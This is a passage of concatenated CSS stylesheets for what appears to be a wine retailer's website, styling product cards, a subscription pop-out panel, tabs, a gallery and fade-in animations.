    font-size: 32px;
    text-align: left;
    line-height: 36px;
    height: auto;
  }
  .grid-wrapper--center .card-component__price {
    margin-right: 10px;
    display: flex;
    flex-shrink: 0;
  }
  .grid-wrapper--center .card-component__tools {
    display: flex;
  }
  .grid-wrapper--center .main-button {
    max-width: unset;
    height: 40px;
  }
  .grid-wrapper--center .card-component--discount .price__discount,
  .grid-wrapper--center .card-component--discount .price__main {
    font-size: 18px;
  }
  .grid-wrapper--center .counter {
    margin-right: 2px;
  }
}

@media (max-width: 970px) {
  .card-component-mobile-tools__buttons button.main-button.btn-request.btn-notAvailable, button.main-button.btn-notAvailable.btn-recommend {
    max-width: 100%;
  }
}

@media (min-width: 577px) and (max-width: 970px) {
  .grid-component {
    overflow: hidden;
    margin: 0 20px;
  }
  .grid-component .card-component-wrapper {
    margin-right: 0;
    width: 100%;
    max-width: calc((100% / 3) - 10px);
    height: auto;
  }
  .calc-wr .grid-component .card-component-wrapper,
  .test-section + .wrapper .grid-component .card-component-wrapper {
    margin-right: 0;
    margin-left: 0;
    width: 100%;
    max-width: calc((100% - 60px) / 3);
    height: auto;
  }
  .grid-component > div:nth-of-type(3n) {
    margin-right: 0;
  }
  .grid-component .card-component {
    padding: 0;
    padding-top: 15px;
  }
  .grid-component .card-component--vertical {
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
  }
  .grid-component .card-component__img {
    max-width: 110px;
    height: 175px;
  }
  .grid-component .card-component__sticker {
    order: -1;
    margin-bottom: 10px;
    justify-content: flex-start;
  }
  .grid-component .sticker {
    font-size: 10px;
  }
  .grid-component .card-component__crumbs {
    justify-content: flex-start;
  }
  .grid-component .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .grid-component .card-component__name {
    font-size: 14px;
    line-height: 20px;
    height: 60px;
    overflow: hidden;
  }
  .grid-component .card-component__price {
    display: none;
  }
  .grid-component .card-component__tools {
    display: none;
  }
  .grid-component .card-component--discount .price__main {
    font-size: 12px;
  }
  .grid-component .price__main {
    font-size: 16px;
  }
  .grid-component .card-component--discount .price__discount {
    font-size: 16px;
  }
  .grid-wrapper--center .card-component--vertical {
    display: none;
  }
  .grid-wrapper--center .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
  }
  .grid-wrapper--center .card-component__img {
    margin-right: 20px;
    max-width: 250px;
    height: 300px;
  }
  .grid-wrapper--center .card-component__name {
    font-size: 32px;
    text-align: left;
    line-height: 36px;
  }
  .grid-wrapper--center .card-component__price {
    margin-right: 10px;
    display: flex;
    flex-shrink: 0;
  }
  .grid-wrapper--center .card-component__tools {
    display: flex;
  }
  .grid-wrapper--center .main-button {
    max-width: unset;
    height: 40px;
  }
  .grid-wrapper--center .card-component--discount .price__discount,
  .grid-wrapper--center .card-component--discount .price__main {
    font-size: 18px;
  }
  .grid-wrapper--center .counter {
    margin-right: 2px;
  }
}
@media (min-width: 320px) and (max-width: 576px) {
  .grid-component {
    padding-bottom: 20px;
    overflow: initial;
    margin: 0 20px;
    justify-content: space-between;
  }
  .grid-component .card-component-wrapper {
    margin-right: 0;
    width: 100%;
    max-width: calc((100% - 30px)/ 2);
    height: auto;
  }
  .grid-component .card-component {
    padding: 0;
    padding-top: 10px;
  }
  .grid-component .card-component--vertical {
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
  }
  .grid-component .card-component__img {
    max-width: 110px;
    height: 175px;
  }
  .grid-component .card-component__sticker {
    order: 0;
    margin-bottom: 5px;
    justify-content: flex-start;
    align-content: flex-start;
    flex-wrap: wrap;
    overflow: hidden;
    height: 20px;
    max-width: 100%;
    min-width: 100%;
  }
  .sticker.sticker--darken-blue {
    min-width: fit-content;
  }
  .grid-component .sticker {
    font-size: 10px;
    margin-bottom: 4px;
    margin-right: 4px;
    display: flex;
    align-items: flex-start;
    height: 20px;
    background-position-y: 2px;
    justify-content: center;
    line-height: 19px;
  }
  .grid-component .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .grid-component .card-component__name {
    font-size: 14px;
    line-height: 20px;
    height: auto;
  }
  .grid-component .card-component__price {
    display: none;
  }
  .grid-component .card-component__tools {
    display: none;
  }
  .grid-component .card-component--discount .price__main {
    font-size: 12px;
  }
  .grid-component .price__main {
    font-size: 16px;
  }
  .grid-component .card-component--discount .price__discount {
    font-size: 16px;
  }
  .grid-wrapper--center .card-component--vertical {
    display: none;
  }
  .grid-wrapper--center .card-component-wrapper {
    max-width: 100%;
  }
  .grid-wrapper--center .card-component__img {
    margin-top: 30px;
    margin-right: 20px;
    margin-bottom: 55px;
    max-width: 150px;
    height: 210px;
  }
  .grid-wrapper--center .card-component__name {
    margin-top: 30px;
    margin-bottom: 65px;
  }
  .grid-wrapper--center .product-code {
    display: none;
  }
  .grid-wrapper--center .card-component__second-name {
    display: none;
  }
  .grid-wrapper--center .card-component__description {
    display: none;
  }
  .grid-wrapper--center .card-component-section {
    position: initial;
  }
  .grid-wrapper--center .card-component__sticker {
    position: absolute;
    left: 0;
  }
  .grid-wrapper--center .card-component--horizontal .card-component__sticker {
    overflow: hidden;
    display: flex;
    min-width: auto;
    max-width: 25vw;
    justify-content: flex-start;
  }
  .grid-wrapper--center .card-component__price {
    margin-bottom: 65px;
    display: flex;
  }
  .grid-wrapper--center .card-component--discount .price__discount,
  .grid-wrapper--center .card-component--discount .price__main {
    font-size: 18px;
  }
  .grid-wrapper--center .card-component__tools {
    position: absolute;
    bottom: 0;
    left: 0;
    display: flex;
    max-width: 100%;
  }
  .grid-wrapper--center .counter {
    margin-right: 2px;
  }
  .grid-wrapper--center .main-button {
    max-width: unset;
    height: 40px;
  }
  .card-component-wrapper .card-component--horizontal .sommelier-video-review-url {
    top: 70px;
    right: 0;
  }
}
@media (max-width: 340px) {
  .grid-component .card-component-wrapper {
    max-width: 100%;
  }
}
@media (min-width: 971px) and (max-width: 1024px) {
  .card-component.card-component--horizontal {
    display: none;
  }
  .academy .card-component.card-component--horizontal {
    display: none;
  }
  .academy .grid-wrapper.grid-wrapper--center .card-component.card-component--vertical {
    display: none;
  }
  .academy .grid-wrapper.grid-wrapper--center .card-component.card-component--horizontal,
  .academy .card-component.card-component--horizontal{
    display: flex;
  }
  .card-component.card-component--vertical {
    display: flex;
    margin-bottom: 40px;
  }
  .might-like__slider .card-component.card-component--vertical,
  .slick-slider .card-component.card-component--vertical {
    display: block;
  }
  .academy .grid-wrapper .ajax_load .card-component-wrapper .card-component.card-component--horizontal{
    display: none;
  }
}
@media (min-width: 1026px) {
  .catalog-content__grid.catalog-content__grid--long-card .catalog-content__cards .card-component-wrapper .card-component.card-component--vertical a.card-component__name,
  .catalog-content__grid.catalog-content__grid--long-card .catalog-content__cards:not(.catalog-content__cards--list) .card-component-wrapper .card-component.card-component--single a.card-component__name{
    height: auto;
    min-height: 48px;
    max-height: 48px;
    transition: max-height 0.5s ease;
  }
  .catalog-content__grid.catalog-content__grid--long-card .catalog-content__cards .card-component-wrapper:hover .card-component.card-component--vertical a.card-component__name,
  .catalog-content__grid.catalog-content__grid--long-card .catalog-content__cards:not(.catalog-content__cards--list) .card-component-wrapper:hover .card-component.card-component--single a.card-component__name{
    min-height: 48px;
    max-height: 200px;
  }
}

@media (max-width: 1025px){
  .grid-wrapper--related-products .card-component.card-component--vertical .card-component__crumb.card-component__rating{
    display: none;
  }
}
@media (max-width: 970px){
  .grid-wrapper--related-products .card-component.card-component--vertical  .card-component__product-code {
    top: 15px;
    left: 0;
  }
  .grid-wrapper--related-products .card-component.card-component--vertical .card-component__crumbs{
    justify-content: flex-end;
  }
  .grid-wrapper--related-products .card-component.card-component--vertical .card-component__sticker {
    order: 0;
    margin-bottom: 10px;
    justify-content: center;
    height: 20px;
  }
  .academy .grid-wrapper--related-products .grid-component{
    gap: 0 30px;
  }
  .academy .grid-wrapper--related-products .grid-component .card-component-wrapper{
    margin-right: auto;
    width: 100%;
    max-width: calc((100% / 3) - 20px);
    height: auto;
    margin-top: 10px;
  }

  .grid-component .card-component-wrapper .main-button{
    font-size: 13px;
  }
  .grid-component{
    gap: 0 30px;
  }
  .academy .grid-component .card-component-wrapper{
    max-width: calc((100% / 3) - 20px);
    margin: 10px 0 30px;
  }
  .card-component--vertical .card-component__tools--mobile{
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
  }
  .card-component--vertical .card-component-mobile-tools {
    width: 100%;
  }
  .grid-component .card-component--vertical .card-component__tools--mobile .fav-button{
    top: 90px;
  }
}
@media (max-width: 700px){
  .academy .grid-wrapper--related-products .grid-component .card-component-wrapper{
    max-width: calc((100% / 2) - 16px);
  }
  .academy .grid-component .card-component-wrapper{
    max-width: calc((100% / 2) - 16px);
    margin: 10px 0 30px;
  }
  .coc-content .grid-wrapper--pickups .grid-component .card-component-wrapper {
    max-width: calc((100% - 60px) / 2);
  }
}
@media (max-width: 577px){
  .coc-content .grid-wrapper--pickups .grid-component .card-component-wrapper {
    max-width: 375px;
    margin: 0 auto;
  }
}


.slick-list .card-component__tools--mobile {
  display: none;
}
/* /local/templates/redesign/css/subscribe.css */
.subscribe-first {
    width: 100%;
}

.advertising {
    z-index: 15;
    position: fixed;
    bottom: 0;
    left: calc(100% - 40px);
    width: 100%;
    max-width: 560px;
    height: 300px;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: start;
    justify-content: flex-start;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.advertising--visible {
    -webkit-transform: translateX(calc(-100% + 40px));
    transform: translateX(calc(-100% + 40px))
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .advertising--visible {
        transform: translateX(-100%);
        left: 100%;
    }
}

.advertising--visible .advertising__button::after {
    -webkit-transform: translateX(-50%) rotate(90deg);
    transform: translateX(-50%) rotate(90deg)
}

.advertising__button {
    position: relative;
    width: 40px;
    border: 0;
    border-top-left-radius: 15px;
    background-color: #B12535;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    flex-shrink: 0
}

.advertising__button::after {
    content: "";
    position: absolute;
    top: 15px;
    left: 50%;
    display: block;
    width: 20px;
    height: 12px;
    background-image: url(../img/arrow-down--white.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    -webkit-transform: translateX(-50%) rotate(-90deg);
    transform: translateX(-50%) rotate(-90deg)
}

.advertising__button:hover {
    background-color: #bd4956
}

.advertising__button-text {
    position: absolute;
    top: 50%;
    left: 50%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    color: #fff;
    white-space: nowrap;
    letter-spacing: .05em;
    font-weight: 700;
    font-size: 19px;
    line-height: 18px;
    -webkit-transform: translate(-50%, 0) rotate(-90deg);
    transform: translate(-50%, 0) rotate(-90deg)
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .advertising__button-text {
        top: 90%;
        transform: translate(-50%, -50%) rotate(-90deg);
    }
}
.advertising__body {
    padding: 30px;
    width: 100%;
    background-color: #D0948C;
    background-image: url(../img/subscribe-bg-sphere.svg);
    background-repeat: repeat-x;
    background-position-y: bottom;
    background-position-x: -40px;
    background-size: 159px;
    height: 300px;
    position: relative;
}

.advertising__body:after {
    content: "";
    background-image: url(../img/subscribe-bg-bottle.png);
    background-repeat: no-repeat;
    background-position: right bottom;
    background-size: auto;
    width: 240px;
    height: 300px;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
    pointer-events: none;
}

.advertising__body > .advertising__field {
    margin-bottom: 10px;
}

.advertising__body > * {
    z-index: 1;
    position: relative;
}

.event .advertising__body {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    padding: 48px 28px;
    width: 100%;
    height: 300px;
    background-color: #fff;
    background-image: url(../img/newyear-img.jpg);
    background-repeat: no-repeat;
    background-position: initial;
    background-size: cover;
}

.event .advertising__body::after {
    content: "";
    position: absolute;
    background: rgba(0, 0, 0, 0.35);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.event .advertising__text {
    position: relative;
    z-index: 1;
    color: #ffffff;
    text-align: center;
    max-width: 100%;
}

.event .advertising__field {
    position: relative;
    z-index: 1;
    margin-bottom: 10px;
}

.advertising__text {
    margin-bottom: 25px;
    font-family: "Halvar Breit Rg", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 28px;
    color: #000000;
}

.advertising__dop_text {
    background-color: rgba(255, 255, 255, .9);
    border-radius: 8px;
    padding: 8px;
    backdrop-filter: blur(16px) saturate(1.5);
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 14px;
    line-height: 1.7;
    margin-top: -8px;
    max-width: 400px;
    margin-right: 60px;
}

.advertising__dop_text a {
    color: #D0948C;
}

.advertising__text b {
    display: block;
    color: #B12535;
    font-family: "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 800;
    font-size: 24px;
    line-height: 29px;
}

.advertising__field {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    align-items: center
}

.advertising__field .main-field {
    max-width: 225px;
    font-size: 14px;
    height: 45px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border: 0;
    font-weight: 600;
    line-height: 17px;
    color: #757575;
    margin-top: 0;
}

.advertising__field .link-button {
    max-width: 200px;
    font-size: 14px;
    padding: 12px 24px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-weight: 500;
    line-height: 17px;
    height: 45px;
}

.advertising__link {
    display: block;
    text-align: left;
    color: #000;
    font-size: 16px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
}

.event .advertising__link {
    position: relative;
    z-index: 1;
    padding-left: 0px;
    display: block;
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out
}

.advertising__link:hover {
    color: #B12535;
    text-decoration: none
}

@media (max-width: 576px) {
    .advertising {
        height: 200px;
        left: calc(100% - 15px)
    }

    .advertising--visible {
        -webkit-transform: translateX(calc(-100% + 15px));
        transform: translateX(calc(-100% + 15px))
    }

    .advertising__button {
        width: 15px
    }

    .advertising__text {
        padding: 10px 0;
        font-size: 16px;
        line-height: 22px;
        text-align: center;
        background-color: rgba(255, 255, 255, .8);
        border-radius: 8px;
        backdrop-filter: blur(9px) saturate(2);
    }

    .advertising__button::after {
        background-size: 16px
    }

    .advertising__button-text {
        font-size: 12px
    }

    .advertising__text b {
        font-size: 22px;
    }

    .advertising__body {
        height: 200px;
        padding: 10px;
        background-size: 94px;
    }

    .advertising__field {
        margin-bottom: 20px
    }

    .advertising__field .link-button {
        padding: 6px 10px;
    }

    .advertising__link {
        text-align: center;
        font-weight: 400;
        font-size: 14px;
        font-family: "Halvar Breit Rg", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
        max-width: calc(100% - 150px);
        min-width: 160px;
        background-color: rgba(255, 255, 255, .7);
        border-radius: 5px;
        backdrop-filter: blur(9px) saturate(2);
        padding: 4px 20px;
    }
    .event .advertising__body {
        padding: 18px 12px;
        height: 100%;
        min-height: 200px;
    }
    .event .advertising__text {
        background-color: transparent;
        backdrop-filter: none;
        margin-bottom: 10px;
        max-height: 90px;
        margin-top: -10px;
    }
    .event .advertising__field {
        justify-content: center;
        margin-bottom: 10px;
    }
    .advertising__body > .advertising__field {
        margin-bottom: 17px;
    }
    .event .advertising__link {
        text-align: center;
    }
    .advertising__body:after {
         /* height: 100%; */
         background-size: contain;
    }
}
@media (max-width: 576px) {
    .advertising__field .main-field {
        font-size: 16px;
    }
    .advertising__dop_text {
        margin-right: 0;
        background-color: rgba(255, 255, 255, .8);
        font-size: 13px;
        line-height: 1.6;
        margin-top: -20px;
        max-width: 100%;
    }
    .subscribe-second {
        width: 100%;
    }
}
@media (max-width: 400px) {
    .advertising__text {
        font-size: 14px;
    }
    .advertising__text b {
        font-size: 18px;
    }
    .advertising__field .main-field {
        text-align: center;
        padding: 0 4px;
    }
    .advertising__field .link-button {
        max-width: 110px;
    }
    .advertising__link {
        font-size: 13px;
    }
}
/* /local/templates/redesign/css/style.css */
html,
body {
  scrollbar-gutter: stable;
}
::-webkit-scrollbar {
  width: 10px;
}
::-webkit-scrollbar-track {
  background-color: #E5EAEC;
}
::-webkit-scrollbar-thumb {
  background-color: #c4c4c4;
}
.no-scrolling, .no-scrolling-by-filter {
  overflow: hidden;
}
@media (max-width: 970px) {
  .wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 576px) {
  .wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 970px) {
  .section-header {
    font-size: 28px;
    margin-bottom: 20px;
  }
}
@media (max-width: 576px) {
  .section-header {
    font-size: 28px;
    margin-bottom: 20px;
  }
}
.section-wrap--recommend {
  -webkit-box-pack: start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: flex-start;
  overflow: visible;
  padding-bottom: 40px;
  position: relative;
}
.section-wrap--recommend::before {
  background: #fff;
  content: "";
  height: 100%;
  left: -65px;
  position: absolute;
  width: 65px;
  z-index: 10;
}
.section-wrap--gallery {
  -webkit-box-pack: start;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-box;
  -ms-flex-pack: start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: flex-start;
  padding-bottom: 80px;
}
@media (min-width: 1441px) and (max-width: 1600px) {
  .section-wrap--gallery {
    justify-content: space-between;
  }
}
@media (max-width: 1280px) {
  .section-wrap--recommend {
    overflow: visible;
    padding-bottom: 55px;
  }
  .section-wrap--gallery {
    padding-bottom: 30px;
  }
}
@media (max-width: 1024px) {
  .section-wrap--recommend {
    overflow: visible;
    padding-bottom: 30px;
  }
  .section-wrap--gallery {
    padding-bottom: 30px;
  }
}
@media (max-width: 970px) {
  .section-wrap--recommend {
    margin: 0 20px;
    overflow: visible;
    padding-bottom: 30px;
  }
  .section-wrap--gallery {
    padding-bottom: 30px;
  }
}
@media (max-width: 576px) {
  .section-wrap--recommend {
    margin: 0 20px;
    overflow: visible;
    padding-bottom: 30px;
  }
  .section-wrap--gallery {
    padding-bottom: 30px;
  }
}
.tabs {
  align-items: center;
  border-bottom: 1px solid #E5EAEC;
  -webkit-box-align: center;
  -webkit-box-pack: start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin-bottom: 40px;
}
.tabs__item {
  margin-right: 40px;
}
.tabs__item:last-child {
  margin-right: 0;
}
.tabs__link {
  color: #848484;
  display: block;
  font-size: 20px;
  font-weight: 600;
  padding-bottom: 25px;
  position: relative;
  transition: .2s ease-in-out;
}
.tabs__link::before {
  background-color: #000;
  bottom: -1px;
  content: "";
  height: 1px;
  position: absolute;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: .2s ease-in-out;
  transition: .2s ease-in-out;
  width: 100%;
}
.tabs__link:hover {
  color: #000;
  text-decoration: none;
}
.tabs__link:hover::before {
  background-color: #000;
  content: "";
  height: 1px;
  position: absolute;
  -webkit-transform: scale(1);
  transform: scale(1);
  width: 100%;
}
.tabs__link--active {
  color: #000;
  font-weight: 700;
}
.tabs__link--active::before {
  background-color: #000;
  content: "";
  height: 1px;
  position: absolute;
  -webkit-transform: scale(1);
  transform: scale(1);
  width: 100%;
}
.tabs__pane {
  height: 0;
  opacity: 0;
  overflow: hidden;
  position: relative;
  visibility: hidden;
}
.tabs__pane--active {
  -webkit-animation: fadeIn .3s ease-in-out;
  animation: fadeIn .3s ease-in-out;
  height: 100%;
  opacity: 1;
  visibility: visible;
}
.news-card {
  padding: 40px 30px;
  width: 100%;
}
.news-card__title {
  color: #fff;
  display: block;
  font-style: italic;
  line-height: 18px;
  margin-bottom: 65px;
  text-align: center;
  text-transform: uppercase;
}
.news-card__link {
  color: #fff;
  display: block;
  font-size: 32px;
  line-height: 35px;
  padding: 0 25px;
  text-align: center;
}
.news-card__link::after {
  background-color: #fff;
  bottom: 40px;
  content: "";
  height: 1px;
  left: 50%;
  position: absolute;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 50px;
}
.news-card__link:hover {
  color: #fff;
}
.selector {
  cursor: pointer;
  position: relative;
}
.selector--expanded > .selector__expander {
  opacity: 1;
  visibility: visible;
}
.city-container.city-container--header .selector--expanded > .selector__expander{
  column-count: 2;
}
.selector--expanded .selector__text::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.selector__text {
  align-items: center;
  -webkit-box-align: center;
  -webkit-box-pack: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.selector__text::after {
  background-image: url(../img/arrow-down.svg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 15px;
  content: "";
  display: block;
  height: 24px;
  margin-left: 10px;
  -webkit-transition: .2s ease-in-out;
  transition: .2s ease-in-out;
  width: 24px;
}
.selector__text--geo::before {
  background-image: url(../img/geo-icon.svg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 18px;
  content: "";
  display: block;
  height: 24px;
  margin-right: 20px;
  width: 24px;
}
.selector__expander {
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0 10px 60px -20px rgb(0 0 0 / 50%);
  box-shadow: 0 10px 60px -20px rgb(0 0 0 / 50%);
  opacity: 0;
  padding: 20px;
  position: absolute;
  right: -35px;
  top: 45px;
  -webkit-transition: .2s ease-in-out;
  transition: .2s ease-in-out;
  visibility: hidden;
  z-index: 15;
}
.city-container--header .selector__expander{
  right: initial;
  column-count: 2;
}
.selector__expander::before {
  background: #fff;
  border-left: 1px solid #fff;
  border-top: 1px solid #fff;
  content: "";
  display: block;
  height: 16px;
  position: absolute;
  right: 40px;
  top: -9px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 16px;
}
.city-container--header .selector__expander::before{
  left: 75px;
  right: auto;
}
.selector__expander-item {
  margin-bottom: 8px;
  padding-right: 20px;
  position: relative;
}
.selector__expander-item--selected::after {
  border: solid #b12535;
  border-width: 0 2px 2px 0;
  content: "";
  height: 12px;
  position: absolute;
  right: 0;
  top: 5px;
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 7px;
}
.city-container--header .selector__expander-item--selected::after{
  left: 5px;
  right: initial;
}
.selector__expander-item:last-child {
  margin-bottom: 0;
}
.selector__expander-link {
  color: #000;
  transition: .2s ease-in-out;
}
.city-container--header .selector__expander-link{
  padding-left: 20px;
}
.selector__expander-link:hover {
  color: #b12535;
  text-decoration: none;
}
.city-container {
  position: relative;
}
.city-selector {
  white-space: nowrap
}
.gallery {
  margin-right: 40px;
  max-width: 1130px;
  overflow: hidden;
}
.gallery__slider {
  margin: 0 -20px;
}
.gallery__slider-item {
  margin: 0 20px;
}
.gallery__slider .custom-slick {
  position: absolute;
  top: -90px;
}
.gallery__slider .custom-slick--next {
  right: 20px;
}
.gallery__slider .custom-slick--prev {
  right: 60px;
}
.gallery__item {
  max-width: 350px;
  width: 350px;
}
.gallery__item--cubes {
  -webkit-box-pack: justify;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-box;
  -ms-flex-pack: justify;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
}
.gallery__item--cubes .gallery__img-wrap {
  height: 170px;
  margin-bottom: 10px;
  max-width: 170px;
  width: 100%;
}
.gallery__item--cubes .gallery__img-wrap:nth-child(3), .gallery__item--cubes .gallery__img-wrap:nth-child(4) {
  margin-bottom: 0;
}
.gallery__img {
  display: block;
  max-width: 100%;
  transition: .2s ease-in-out;
}
.gallery__img-wrap {
  height: 350px;
  max-width: 350px;
  overflow: hidden;
  position: relative;
}
.gallery__img-wrap:hover .gallery__img {
  transform: scale(1.04);
}
.gallery__news-card {
  background-color: #b12535;
  height: 350px;
  margin-top: 96px;
  max-width: 350px;
  position: relative;
}
.gallery__news-card::before {
  background-color: #E5EAEC;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: -41px;
  width: 100%;
}
.section-headline__link{
  color: #000000;
  text-decoration: none;
}
.section-headline__link:hover{
  color: #B12535;
  text-decoration: none;
}
@media (min-width: 1441px) and (max-width: 1600px) {
  .gallery {
    margin-right: 0;
    max-width: 72%;
  }
  .gallery__item--cubes .gallery__img-wrap {
    max-width: calc((100% / 2) - 5px);
  }
  .gallery__img {
    height: 100%;
    object-fit: cover;
    object-position: center;
  }
}
@media (max-width: 1440px) {
  .gallery {
    max-width: 65%;
  }
  .gallery__news-card {
    max-width: 30%;
  }
  .gallery__item {
    margin: 0 auto;
  }
}
@media (max-width: 1366px) {
  .gallery {
    max-width: 65%;
  }
  .gallery__news-card {
    max-width: 30%;
  }
  .gallery__item {
    margin: 0 auto;
  }
}
@media (max-width: 1280px) {
  .gallery {
    margin-right: 0;
    max-width: 100%;
  }
  .gallery__item {
    margin: 0 auto;
  }
  .gallery__item--cubes .gallery__img-wrap {
    height: auto;
    max-width: calc((100% / 2) - 5px);
  }
  .gallery__img-wrap {
    margin: 0 auto;
  }
  .gallery__slider-item {
    margin: 0 5px;
  }
  .gallery__news-card {
    margin-top: 40px;
    max-width: 100%;
  }
  .gallery__news-card .news-card__title {
    margin-bottom: 95px;
  }
  .gallery__news-card .news-card__link {
    font-size: 42px;
  }
}
@media (max-width: 1024px) {
  .gallery {
    margin-right: 0;
    max-width: 100%;
  }
  .gallery__item {
    margin: 0 auto;
  }
  .gallery__item--cubes .gallery__img-wrap {
    height: auto;
    max-width: calc((100% / 2) - 5px);
  }
  .gallery__img-wrap {
    margin: 0 auto;
  }
  .gallery__slider-item {
    margin: 0 5px;
  }
  .gallery__news-card {
    margin-top: 40px;
    max-width: 100%;
  }
  .gallery__news-card .news-card__title {
    margin-bottom: 95px;
  }
  .gallery__news-card .news-card__link {
    font-size: 42px;
  }
}
@media (max-width: 970px) {
  .gallery {
    margin-right: 0;
    max-width: 100%;
    padding: 0 20px;
  }
  .gallery .tabs {
    margin-bottom: 20px;
  }
  .gallery .tabs__item {
    margin-right: 20px;
  }
  .gallery .tabs__link {
    color: #000;
    font-weight: 700;
    padding-bottom: 20px;
  }
  .gallery__item {
    margin: 0 auto;
  }
  .gallery__item--cubes .gallery__img-wrap {
    max-width: calc(100% / 2);
  }
  .gallery__img-wrap {
    margin: 0 auto;
  }
  .gallery__slider-item {
    margin: 0 5px;
  }
  .gallery__slider .custom-slick {
    top: -67px;
  }
  .gallery__img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }
  .gallery__news-card {
    margin-top: 101px;
    max-width: 100%;
  }
  .gallery__news-card .news-card__title {
    margin-bottom: 95px;
  }
  .gallery__news-card .news-card__link {
    font-size: 42px;
  }
}
@media (max-width: 576px) {
  .gallery {
    margin-right: 0;
    max-width: 100%;
    padding: 0 20px;
  }
  .gallery .tabs {
    margin-bottom: 20px;
  }
  .gallery .tabs__item {
    margin-right: 20px;
  }
  .gallery .tabs__link {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 18px;
  }
  .gallery__item {
    margin: 0 auto;
  }
  .gallery__item--cubes .gallery__img-wrap {
    max-width: calc(100% / 2);
  }
  .gallery__img-wrap {
    margin: 0 auto;
  }
  .gallery__slider-item {
    margin: 0;
  }
  .gallery__slider .custom-slick {
    top: -62px;
  }
  .gallery__img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }
  .gallery__news-card {
    display: none;
  }
}
@media (max-width: 359px) {
  .gallery__item--cubes .gallery__img-wrap {
    max-width: calc(96% / 2);
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
